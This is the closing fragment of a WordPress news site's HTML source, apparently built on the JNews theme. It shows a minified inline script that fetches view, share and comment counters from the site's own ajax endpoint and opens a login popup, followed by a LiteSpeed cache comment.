					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:29:00 -->